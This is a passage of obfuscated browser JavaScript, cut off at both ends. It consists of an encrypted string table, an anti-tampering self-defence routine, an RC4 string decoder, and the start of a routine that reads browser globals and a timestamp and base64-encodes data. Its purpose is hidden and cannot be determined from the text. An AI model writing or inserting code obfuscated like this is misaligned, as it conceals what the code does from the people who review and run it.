b\x49\x48\x73\x4b\x74','\x77\x72\x50\x44\x69\x73\x4b\x36\x49\x42\x6f\x4c\x4f\x41\x3d\x3d','\x77\x72\x45\x61\x4a\x6c\x54\x43\x73\x63\x4f\x68\x77\x70\x44\x43\x76\x63\x4b\x4d\x59\x63\x4f\x72\x49\x63\x4b\x31\x77\x35\x76\x43\x6d\x55\x56\x69\x46\x33\x70\x77\x77\x71\x35\x52\x45\x6c\x68\x6f','\x4b\x51\x6c\x52\x77\x36\x5a\x51\x49\x73\x4f\x75\x57\x38\x4b\x64\x5a\x73\x4f\x79\x77\x6f\x41\x33\x4f\x4d\x4b\x6a','\x77\x72\x7a\x44\x72\x30\x66\x43\x6e\x38\x4b\x4a','\x47\x73\x4f\x50\x46\x58\x63\x75\x77\x72\x70\x59\x57\x56\x46\x35\x77\x35\x33\x44\x75\x73\x4b\x4f\x47\x57\x4c\x44\x75\x63\x4f\x2f\x49\x73\x4f\x41\x43\x73\x4f\x44\x48\x73\x4b\x56\x77\x72\x34\x55\x65\x77\x70\x59\x4f\x73\x4b\x34','\x58\x73\x4f\x62\x50\x6b\x70\x53','\x77\x71\x48\x43\x73\x63\x4b\x6e\x59\x38\x4b\x6a\x55\x4d\x4b\x77\x4e\x4d\x4f\x37\x55\x63\x4b\x4c\x47\x53\x6f\x3d','\x77\x34\x62\x44\x6e\x57\x7a\x43\x68\x32\x59\x4d','\x4b\x57\x78\x39\x44\x38\x4f\x74\x77\x34\x72\x43\x6f\x63\x4b\x36\x77\x72\x62\x43\x74\x73\x4b\x54\x77\x37\x33\x43\x6f\x79\x78\x54\x46\x54\x54\x43\x67\x73\x4b\x48\x57\x6b\x30\x52\x41\x73\x4f\x50\x64\x63\x4b\x70\x77\x36\x44\x43\x6d\x4d\x4f\x4f\x77\x70\x6c\x65\x77\x34\x77\x3d','\x66\x73\x4b\x7a\x41\x63\x4b\x50\x66\x51\x3d\x3d','\x77\x35\x37\x43\x6b\x46\x48\x44\x72\x38\x4f\x73\x77\x71\x78\x34\x44\x55\x67\x67\x43\x63\x4f\x68\x47\x41\x3d\x3d','\x77\x35\x2f\x44\x75\x42\x58\x43\x67\x4d\x4b\x71\x4f\x67\x48\x43\x6f\x73\x4f\x5a\x59\x47\x37\x44\x73\x53\x37\x43\x76\x63\x4f\x74','\x49\x63\x4f\x52\x77\x71\x56\x63\x4e\x38\x4b\x4c\x4c\x6a\x66\x44\x67\x6b\x64\x43\x66\x63\x4b\x41','\x66\x31\x72\x44\x6d\x41\x3d\x3d','\x77\x72\x77\x6b\x77\x34\x38\x3d','\x77\x35\x70\x4a\x77\x35\x4d\x3d','\x56\x78\x38\x50\x77\x70\x72\x44\x69\x67\x4a\x78\x51\x4d\x4f\x31\x4a\x73\x4b\x67\x77\x72\x34\x32\x61\x6a\x44\x44\x6b\x58\x4c\x43\x74\x47\x37\x44\x6f\x38\x4b\x73\x52\x63\x4f\x75\x77\x37\x6c\x7a\x77\x37\x6a\x44\x74\x52\x78\x49\x77\x35\x45\x47\x52\x54\x62\x43\x68\x41\x3d\x3d','\x77\x70\x31\x53\x48\x53\x55\x3d','\x77\x71\x4a\x53\x42\x79\x6c\x37\x77\x34\x45\x3d','\x4f\x38\x4b\x49\x51\x77\x3d\x3d','\x50\x38\x4f\x36\x41\x67\x3d\x3d','\x77\x71\x6b\x5a\x77\x71\x30\x76','\x48\x79\x50\x44\x71\x6e\x41\x3d','\x77\x6f\x48\x44\x67\x48\x51\x3d','\x43\x38\x4b\x30\x4b\x67\x3d\x3d','\x4c\x6e\x38\x6d\x57\x67\x3d\x3d','\x49\x38\x4f\x4b\x77\x72\x45\x3d','\x4f\x4d\x4f\x6c\x77\x72\x59\x3d','\x41\x73\x4b\x62\x55\x43\x30\x76\x77\x72\x68\x50\x41\x45\x46\x76\x77\x70\x6a\x43\x73\x4d\x4b\x4f\x43\x52\x62\x44\x76\x38\x4f\x2f\x4b\x4d\x4b\x45\x65\x38\x4b\x56\x55\x38\x4f\x4d\x77\x37\x4a\x50\x49\x6c\x31\x51\x4e\x63\x4f\x6f\x77\x71\x4a\x78\x53\x57\x63\x74\x77\x35\x7a\x43\x6d\x41\x33\x44\x71\x38\x4f\x45\x77\x37\x41\x30\x77\x35\x39\x4d\x77\x36\x55\x6a\x4c\x38\x4f\x70\x77\x72\x45\x58\x4f\x6d\x54\x43\x6e\x73\x4b\x4d\x59\x63\x4f\x76\x77\x34\x78\x6d\x48\x73\x4f\x2f\x55\x6b\x51\x2b\x77\x37\x45\x57','\x77\x71\x6a\x44\x6f\x4d\x4b\x31','\x49\x6b\x5a\x59','\x64\x44\x5a\x6a','\x62\x4d\x4f\x58\x77\x71\x39\x75\x4e\x38\x4b\x63\x41\x6a\x58\x44\x67\x41\x49\x4f','\x77\x34\x64\x75\x77\x34\x58\x44\x6c\x52\x34\x3d','\x77\x34\x39\x55\x77\x71\x41\x3d','\x48\x38\x4b\x6e\x49\x38\x4b\x61\x48\x73\x4b\x37\x4e\x68\x4c\x44\x67\x4d\x4f\x74\x56\x44\x78\x50','\x59\x63\x4b\x2f\x43\x67\x3d\x3d','\x77\x37\x50\x44\x6f\x6b\x6f\x3d','\x77\x34\x6a\x44\x6c\x30\x63\x3d','\x77\x37\x48\x44\x67\x6d\x2f\x43\x68\x38\x4b\x50\x77\x6f\x6a\x43\x6a\x6e\x54\x44\x68\x6d\x63\x38\x77\x37\x54\x44\x6d\x67\x6b\x4a\x4f\x38\x4b\x2b\x77\x37\x4d\x47\x77\x72\x63\x62\x45\x44\x44\x44\x68\x30\x46\x43\x66\x33\x4e\x32\x55\x52\x62\x43\x69\x43\x44\x43\x6e\x41\x3d\x3d','\x48\x30\x4c\x43\x6d\x38\x4b\x43','\x4b\x67\x31\x55\x77\x37\x78\x57\x4a\x4d\x4f\x2f','\x77\x71\x6e\x43\x6b\x38\x4b\x66','\x77\x37\x62\x43\x67\x6a\x63\x30\x51\x63\x4f\x52','\x54\x4d\x4f\x56\x4d\x55\x70\x61\x77\x70\x76\x43\x76\x63\x4f\x51','\x42\x38\x4b\x6d\x4b\x41\x3d\x3d','\x77\x36\x4c\x43\x68\x44\x63\x6a\x51\x63\x4f\x4b\x77\x35\x4d\x3d','\x41\x63\x4f\x41\x42\x33\x73\x76\x77\x72\x4a\x43\x55\x30\x63\x3d','\x77\x34\x6a\x43\x6a\x46\x72\x44\x72\x73\x4f\x43\x77\x71\x64\x34','\x77\x71\x2f\x44\x69\x63\x4b\x6f','\x52\x73\x4f\x62\x4a\x46\x5a\x51\x77\x70\x2f\x43\x70\x38\x4f\x4c\x77\x35\x4d\x3d','\x77\x71\x6f\x34\x77\x34\x2f\x43\x70\x73\x4b\x65\x46\x6e\x45\x6e\x41\x30\x6e\x43\x6d\x46\x6c\x41\x77\x72\x6a\x43\x67\x31\x37\x44\x72\x51\x59\x3d','\x77\x6f\x73\x33\x77\x35\x6a\x43\x72\x41\x3d\x3d','\x77\x72\x6e\x44\x75\x46\x4c\x43\x76\x63\x4b\x46\x77\x6f\x54\x43\x6d\x77\x3d\x3d','\x77\x37\x62\x43\x67\x4d\x4f\x4d\x63\x56\x46\x57\x77\x6f\x49\x63\x77\x35\x76\x44\x68\x38\x4b\x6c\x41\x63\x4b\x2b\x77\x34\x37\x43\x6a\x51\x3d\x3d','\x77\x37\x4c\x43\x6d\x7a\x55\x35\x57\x67\x3d\x3d','\x62\x4d\x4b\x34\x77\x71\x6b\x3d','\x64\x78\x51\x66\x77\x37\x4d\x42\x50\x38\x4b\x72\x53\x4d\x4f\x63\x4e\x4d\x4b\x6c\x77\x6f\x35\x6b\x4d\x73\x4f\x79\x4e\x33\x4d\x3d','\x77\x71\x33\x44\x72\x55\x72\x43\x67\x4d\x4b\x59','\x51\x73\x4f\x32\x41\x77\x3d\x3d','\x77\x36\x50\x44\x75\x45\x68\x57\x55\x78\x62\x44\x75\x58\x78\x67\x77\x6f\x55\x3d','\x77\x71\x2f\x44\x68\x33\x77\x3d','\x4a\x47\x56\x71\x46\x4d\x4f\x4c\x77\x35\x38\x3d','\x4e\x63\x4b\x59\x4e\x41\x3d\x3d','\x61\x38\x4b\x36\x44\x4d\x4b\x49\x57\x57\x49\x3d','\x5a\x4d\x4b\x71\x43\x67\x3d\x3d','\x42\x47\x62\x43\x68\x67\x3d\x3d','\x77\x6f\x6f\x4c\x77\x72\x6f\x3d','\x51\x63\x4b\x66\x48\x77\x3d\x3d','\x4d\x7a\x2f\x44\x69\x67\x3d\x3d','\x77\x36\x4c\x43\x67\x7a\x67\x69\x62\x38\x4f\x53','\x77\x71\x4d\x34\x77\x72\x6f\x3d','\x77\x70\x51\x4e\x4c\x41\x3d\x3d','\x77\x37\x7a\x44\x67\x55\x33\x44\x72\x47\x76\x44\x73\x51\x3d\x3d','\x46\x44\x67\x68','\x4c\x31\x68\x7a','\x77\x70\x31\x31\x44\x51\x3d\x3d','\x4d\x57\x42\x79','\x77\x6f\x38\x4a\x77\x71\x34\x3d','\x77\x36\x4c\x43\x67\x7a\x67\x69\x62\x63\x4f\x4a\x77\x35\x4c\x44\x6c\x73\x4b\x67\x77\x72\x45\x3d','\x77\x34\x73\x56\x49\x52\x35\x65\x77\x34\x4d\x3d','\x4d\x6e\x49\x79','\x64\x38\x4f\x4a\x56\x67\x3d\x3d','\x58\x4d\x4f\x73\x54\x67\x3d\x3d','\x50\x6a\x62\x44\x6b\x67\x3d\x3d','\x77\x72\x67\x58\x4b\x51\x3d\x3d','\x46\x38\x4f\x47\x41\x6d\x77\x49\x77\x71\x38\x3d','\x77\x72\x77\x6b\x77\x6f\x30\x3d','\x77\x72\x4e\x62\x43\x44\x39\x58\x77\x34\x4d\x69\x64\x43\x44\x44\x6a\x67\x3d\x3d','\x77\x72\x6f\x6a\x4b\x55\x46\x45\x77\x37\x6f\x3d','\x77\x70\x7a\x43\x68\x38\x4b\x62','\x77\x37\x54\x43\x69\x44\x77\x3d','\x53\x38\x4f\x53\x4d\x30\x31\x32\x77\x6f\x6f\x3d','\x77\x70\x55\x61\x4a\x41\x3d\x3d','\x55\x68\x45\x52\x77\x37\x72\x44\x6d\x38\x4b\x63','\x77\x6f\x2f\x44\x69\x32\x6f\x3d','\x57\x54\x68\x70','\x4f\x51\x49\x46\x77\x72\x44\x44\x72\x43\x56\x47\x65\x38\x4f\x4a\x41\x4d\x4b\x4b\x77\x71\x30\x70\x51\x51\x7a\x44\x72\x6c\x62\x43\x6c\x46\x37\x44\x6b\x73\x4f\x47\x51\x4d\x4f\x75\x77\x36\x70\x6e\x77\x37\x62\x44\x6b\x69\x31\x35\x77\x6f\x68\x53\x42\x54\x54\x44\x6b\x52\x5a\x73\x77\x35\x6b\x53\x77\x70\x77\x44\x62\x73\x4f\x6f\x77\x6f\x7a\x44\x73\x41\x67\x37\x77\x72\x2f\x43\x74\x38\x4f\x34\x49\x73\x4f\x48\x54\x4d\x4f\x31\x62\x52\x48\x43\x70\x6b\x33\x44\x6e\x30\x67\x46\x41\x79\x56\x76\x4e\x77\x3d\x3d','\x47\x4d\x4f\x4c\x44\x58\x6b\x39\x77\x72\x4d\x3d','\x77\x72\x63\x31\x77\x37\x51\x3d'];(function(_0x1c17d3,_0x58efaf){var _0x20f07f=function(_0x23b25c){while(--_0x23b25c){_0x1c17d3['\x70\x75\x73\x68'](_0x1c17d3['\x73\x68\x69\x66\x74']());}};var _0x54310b=function(){var _0x314539={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x213739,_0x264e01,_0x1aa041,_0x1a98cd){_0x1a98cd=_0x1a98cd||{};var _0x1f1a70=_0x264e01+'\x3d'+_0x1aa041;var _0x38c670=0x0;for(var _0x38c670=0x0,_0x79b5fc=_0x213739['\x6c\x65\x6e\x67\x74\x68'];_0x38c670<_0x79b5fc;_0x38c670++){var _0x4af2b0=_0x213739[_0x38c670];_0x1f1a70+='\x3b\x20'+_0x4af2b0;var _0x2f39cd=_0x213739[_0x4af2b0];_0x213739['\x70\x75\x73\x68'](_0x2f39cd);_0x79b5fc=_0x213739['\x6c\x65\x6e\x67\x74\x68'];if(_0x2f39cd!==!![]){_0x1f1a70+='\x3d'+_0x2f39cd;}}_0x1a98cd['\x63\x6f\x6f\x6b\x69\x65']=_0x1f1a70;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1446aa,_0x2d374e){_0x1446aa=_0x1446aa||function(_0x4c9f0a){return _0x4c9f0a;};var _0x462ca5=_0x1446aa(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2d374e['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x206efe=function(_0x1bfe2f,_0x18b714){_0x1bfe2f(++_0x18b714);};_0x206efe(_0x20f07f,_0x58efaf);return _0x462ca5?decodeURIComponent(_0x462ca5[0x1]):undefined;}};var _0x14b5ee=function(){var _0x23b0de=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x23b0de['\x74\x65\x73\x74'](_0x314539['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x314539['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x14b5ee;var _0x139cff='';var _0xbf8aa8=_0x314539['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0xbf8aa8){_0x314539['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0xbf8aa8){_0x139cff=_0x314539['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x314539['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x54310b();}(_0xf22d,0x1a7));var _0xdf22=function(_0x1c17d3,_0x58efaf){_0x1c17d3=_0x1c17d3-0x0;var _0x20f07f=_0xf22d[_0x1c17d3];if(_0xdf22['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x12ab8f=function(){return this;};var _0x54310b=_0x12ab8f();var _0x314539='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x54310b['\x61\x74\x6f\x62']||(_0x54310b['\x61\x74\x6f\x62']=function(_0x213739){var _0x264e01=String(_0x213739)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1aa041=0x0,_0x1a98cd,_0x1f1a70,_0x399d3e=0x0,_0x38c670='';_0x1f1a70=_0x264e01['\x63\x68\x61\x72\x41\x74'](_0x399d3e++);~_0x1f1a70&&(_0x1a98cd=_0x1aa041%0x4?_0x1a98cd*0x40+_0x1f1a70:_0x1f1a70,_0x1aa041++%0x4)?_0x38c670+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1a98cd>>(-0x2*_0x1aa041&0x6)):0x0){_0x1f1a70=_0x314539['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1f1a70);}return _0x38c670;});}());var _0x79b5fc=function(_0x4af2b0,_0x2f39cd){var _0x1446aa=[],_0x2d374e=0x0,_0x4c9f0a,_0x462ca5='',_0x206efe='';_0x4af2b0=atob(_0x4af2b0);for(var _0x1bfe2f=0x0,_0x18b714=_0x4af2b0['\x6c\x65\x6e\x67\x74\x68'];_0x1bfe2f<_0x18b714;_0x1bfe2f++){_0x206efe+='\x25'+('\x30\x30'+_0x4af2b0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1bfe2f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4af2b0=decodeURIComponent(_0x206efe);for(var _0x14b5ee=0x0;_0x14b5ee<0x100;_0x14b5ee++){_0x1446aa[_0x14b5ee]=_0x14b5ee;}for(_0x14b5ee=0x0;_0x14b5ee<0x100;_0x14b5ee++){_0x2d374e=(_0x2d374e+_0x1446aa[_0x14b5ee]+_0x2f39cd['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x14b5ee%_0x2f39cd['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4c9f0a=_0x1446aa[_0x14b5ee];_0x1446aa[_0x14b5ee]=_0x1446aa[_0x2d374e];_0x1446aa[_0x2d374e]=_0x4c9f0a;}_0x14b5ee=0x0;_0x2d374e=0x0;for(var _0x23b0de=0x0;_0x23b0de<_0x4af2b0['\x6c\x65\x6e\x67\x74\x68'];_0x23b0de++){_0x14b5ee=(_0x14b5ee+0x1)%0x100;_0x2d374e=(_0x2d374e+_0x1446aa[_0x14b5ee])%0x100;_0x4c9f0a=_0x1446aa[_0x14b5ee];_0x1446aa[_0x14b5ee]=_0x1446aa[_0x2d374e];_0x1446aa[_0x2d374e]=_0x4c9f0a;_0x462ca5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4af2b0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x23b0de)^_0x1446aa[(_0x1446aa[_0x14b5ee]+_0x1446aa[_0x2d374e])%0x100]);}return _0x462ca5;};_0xdf22['\x72\x63\x34']=_0x79b5fc;_0xdf22['\x64\x61\x74\x61']={};_0xdf22['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x139cff=_0xdf22['\x64\x61\x74\x61'][_0x1c17d3];if(_0x139cff===undefined){if(_0xdf22['\x6f\x6e\x63\x65']===undefined){var _0xbf8aa8=function(_0x5da7e1){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5da7e1;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0xbf8aa8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x49b986=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x49b986['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0xbf8aa8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2b330b){if(!Boolean(~_0x2b330b)){return _0x2b330b;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0xbf8aa8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x40b41c){for(var _0x5b6d7e=0x0,_0x29ef05=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5b6d7e<_0x29ef05;_0x5b6d7e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x29ef05=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x40b41c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0xbf8aa8(_0xdf22)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xdf22['\x6f\x6e\x63\x65']=!![];}_0x20f07f=_0xdf22['\x72\x63\x34'](_0x20f07f,_0x58efaf);_0xdf22['\x64\x61\x74\x61'][_0x1c17d3]=_0x20f07f;}else{_0x20f07f=_0x139cff;}return _0x20f07f;};(function(){var _0x40fd1f=function(){var _0x1c17d3=!![];return function(_0x58efaf,_0x20f07f){var _0x23b25c=_0x1c17d3?function(){if(_0x20f07f){var _0x5e8a89=_0x20f07f['\x61\x70\x70\x6c\x79'](_0x58efaf,arguments);_0x20f07f=null;return _0x5e8a89;}}:function(){};_0x1c17d3=![];return _0x23b25c;};}();var _0x2590e3={'\x78\x63\x58':function _0x2a744f(_0x50c80d,_0x45a11f){return _0x50c80d(_0x45a11f);},'\x75\x78\x50':function _0x4d4579(_0x3e57ce,_0x23bf0e){return _0x3e57ce<_0x23bf0e;},'\x6d\x76\x6d':function _0x2634d4(_0x1247c2){return _0x1247c2();},'\x4b\x6a\x77':function _0x3b1410(_0x2fa9de,_0x163881){return _0x2fa9de!==_0x163881;},'\x6b\x46\x7a':function _0x517c1e(_0x425e39,_0xed60ce){return _0x425e39+_0xed60ce;},'\x67\x66\x5a':function _0x3ad5ac(_0x5b8704,_0x2c5ab2){return _0x5b8704/_0x2c5ab2;},'\x51\x47\x51':function _0x869feb(_0x5316b2,_0x395c28){return _0x5316b2===_0x395c28;},'\x74\x6c\x6c':function _0x5e52c8(_0x2cc7ff,_0xc619e3){return _0x2cc7ff%_0xc619e3;},'\x78\x41\x55':function _0x533466(_0x2a457d,_0xc5b7bf){return _0x2a457d(_0xc5b7bf);},'\x5a\x4c\x77':function _0x3dc0dd(_0x4a45df,_0x258477){return _0x4a45df(_0x258477);},'\x51\x66\x77':function _0x8de179(_0x29c778,_0x75e30){return _0x29c778>_0x75e30;},'\x50\x79\x6d':function _0x468b0c(_0x38a59e,_0x4a1faf){return _0x38a59e-_0x4a1faf;},'\x56\x56\x74':function _0x4c9f4a(_0x21e4a2,_0x184d45){return _0x21e4a2==_0x184d45;},'\x54\x79\x68':function _0x48fac2(_0x1cb6ca,_0x27c905){return _0x1cb6ca(_0x27c905);},'\x45\x54\x68':function _0x2ea786(_0x1dc55d,_0x41ba89){return _0x1dc55d==_0x41ba89;},'\x44\x67\x42':function _0x3b1e48(_0x536a64,_0x398712){return _0x536a64==_0x398712;},'\x75\x44\x6d':function _0x611012(_0x3374ca,_0x7c892b){return _0x3374ca(_0x7c892b);},'\x55\x4a\x48':function _0x299494(_0x50afce,_0x375607){return _0x50afce!==_0x375607;},'\x4e\x69\x61':function _0x54f5dd(_0x507efa,_0x828ded){return _0x507efa==_0x828ded;},'\x43\x4f\x65':function _0x2d2e4b(_0x12e281,_0x278121){return _0x12e281!==_0x278121;},'\x4b\x54\x61':function _0x3016ea(_0x1893d8,_0x2b8e84){return _0x1893d8(_0x2b8e84);},'\x6f\x44\x53':function _0xe6c969(_0x4665b2,_0x4939d0){return _0x4665b2(_0x4939d0);},'\x77\x61\x6c':function _0x360606(_0x1f500c,_0x28d4ab){return _0x1f500c(_0x28d4ab);},'\x6c\x4e\x6b':function _0x220ac0(_0xd5903,_0x5960b5){return _0xd5903(_0x5960b5);},'\x65\x4b\x53':function _0x9b627d(_0x5b18f7,_0x3a03ab){return _0x5b18f7+_0x3a03ab;},'\x65\x77\x50':function _0xcb9002(_0x581a6d){return _0x581a6d();},'\x48\x47\x6e':function _0x4d86b2(_0x55aec3,_0x4b43e5){return _0x55aec3+_0x4b43e5;}};var _0x4e9213=this[_0xdf22('0x0', '\x31\x78\x54\x53')];var _0x30c8ed=_0x4e9213[_0xdf22('0x1', '\x7a\x48\x2a\x28')];var _0x48ff5b='';var _0x5a9e01='';if(_0x2590e3[_0xdf22('0x2', '\x41\x69\x39\x34')](typeof _0x4e9213[_0xdf22('0x3', '\x31\x78\x54\x53')],_0xdf22('0x4', '\x49\x6a\x35\x4f'))){_0x48ff5b=_0x4e9213[_0xdf22('0x5', '\x63\x45\x70\x40')];_0x5a9e01=_0x48ff5b[_0xdf22('0x6', '\x58\x5d\x32\x59')];}var _0x41d9f1=_0x4e9213[_0xdf22('0x7', '\x7a\x48\x2a\x28')];var _0x46b310=_0x4e9213[_0xdf22('0x8', '\x5b\x61\x59\x28')];var _0x503a6d=new _0x4e9213[_0xdf22('0x9', '\x5b\x61\x59\x28')]()[_0xdf22('0xa', '\x6b\x73\x5e\x56')]();var _0x2e6f9f='';function _0x4adee1(_0x4d6116){var _0x31e8a9={'\x5a\x4a\x78':function _0x4372b6(_0x754e15,_0x2d705f){return _0x754e15<_0x2d705f;},'\x6a\x4c\x51':function _0x4f1d80(_0x398bdc,_0x2b84e6){return _0x398bdc&_0x2b84e6;},'\x71\x5a\x5a':function _0x29700f(_0x22e782,_0xcdbbba){return _0x22e782==_0xcdbbba;},'\x49\x4d\x72':function _0x24e783(_0x68e18e,_0x531d41){return _0x68e18e>>_0x531d41;},'\x6c\x78\x67':function _0x321a15(_0x6aa77b,_0xcd387){return _0x6aa77b|_0xcd387;},'\x5a\x4c\x6d':function _0x2a9a42(_0xeb7b0e,_0x11d7b1){return _0xeb7b0e<<_0x11d7b1;},'\x41\x66\x78':function _0x1aa4d5(_0x2338f2,_0x27790f){return _0x2338f2&_0x27790f;},'\x4e\x68\x4f':function _0xb87fb0(_0x4a54f6,_0x17daca){return _0x4a54f6&_0x17daca;},'\x68\x55\x78':function _0x33accc(_0x11ad71,_0x41e304){return _0x11ad71<<_0x41e304;},'\x4d\x46\x64':function _0x51c3b1(_0x449c4c,_0x3fc862){return _0x449c4c&_0x3fc862;},'\x76\x6d\x79':function _0x5436cb(_0x5a6d8e,_0x145626){return _0x5a6d8e>>_0x145626;},'\x44\x64\x6c':function _0x53b41f(_0x398e5f,_0x163bd8){return _0x398e5f&_0x163bd8;},'\x6f\x41\x74':function _0x369a46(_0x4df082,_0x56a57d){return _0x4df082<<_0x56a57d;},'\x43\x61\x57':function _0x2999a4(_0x1ed6ea,_0x5922ca){return _0x1ed6ea>>_0x5922ca;},'\x77\x49\x4f':function _0x32d92a(_0x593493,_0x418c58){return _0x593493>>_0x418c58;},'\x48\x45\x59':function _0x53bfe4(_0x388fdf,_0x1b3f93){return _0x388fdf&_0x1b3f93;},'\x75\x63\x65':function _0x25b4bd(_0x12b8a4,_0x146f9a){return _0x12b8a4==_0x146f9a;},'\x69\x69\x61':function _0x27152e(_0x2d7cb7,_0x1102ea){return _0x2d7cb7>>_0x1102ea;},'\x61\x4f\x4d':function _0x9dbb9b(_0x32c0a6,_0x2b62a8){return _0x32c0a6<<_0x2b62a8;}};var _0x4a67b8=_0xdf22('0xb', '\x70\x4a\x6a\x66')[_0xdf22('0xc', '\x31\x78\x54\x53')]('\x7c'),_0x19b1b6=0x0;while(!![]){switch(_0x4a67b8[_0x19b1b6++]){case'\x30':while(_0x31e8a9[_0xdf22('0xd', '\x37\x6f\x5e\x24')](_0x1aaf25,_0x27b898)){var _0xdc5753=_0xdf22('0xe', '\x6b\x50\x52\x56')[_0xdf22('0xf', '\x6b\x73\x5e\x56')]('\x7c'),_0xf963d8=0x0;while(!![]){switch(_0xdc5753[_0xf963d8++]){case'\x30':_0x4970d2=_0x31e8a9[_0xdf22('0x10', '\x7a\x48\x2a\x28')](_0x4d6116[_0xdf22('0x11', '\x42\x37\x6e\x34')](_0x1aaf25++),0xff);continue;case'\x31':if(_0x31e8a9[_0xdf22('0x12', '\x6b\x73\x5e\x56')](_0x1aaf25,_0x27b898)){_0x4849d3+=_0x4d2c27[_0xdf22('0x13', '\x75\x4b\x37\x61')](_0x31e8a9[_0xdf22('0x14', '\x4e\x63\x63\x45')](_0x4970d2,0x2));_0x4849d3+=_0x4d2c27[_0xdf22('0x15', '\x2a\x72\x77\x6c')](_0x31e8a9[_0xdf22('0x16', '\x2a\x72\x77\x6c')](_0x31e8a9[_0xdf22('0x17', '\x24\x77\x43\x28')](_0x31e8a9[_0xdf22('0x18', '\x25\x76\x5d\x4c')](_0x4970d2,0x3),0x4),_0x31e8a9[_0xdf22('0x19', '\x2a\x72\x77\x6c')](_0x31e8a9[_0xdf22('0x1a', '\x23\x45\x46\x65')](_0x9a8b85,0xf0),0x4)));_0x4849d3+=_0x4d2c27[_0xdf22('0x1b', '\x31\x78\x54\x53')](_0x31e8a9[_0xdf22('0x1c', '\x25\x76\x5d\x4c')](_0x31e8a9[_0xdf22('0x1d', '\x40\x64\x6e\x37')](_0x9a8b85,0xf),0x2));_0x4849d3+='\x3d';break;}continue;case'\x32':_0x4849d3+=_0x4d2c27[_0xdf22('0x1e', '\x26\x4f\x31\x6b')](_0x31e8a9[_0xdf22('0x1f', 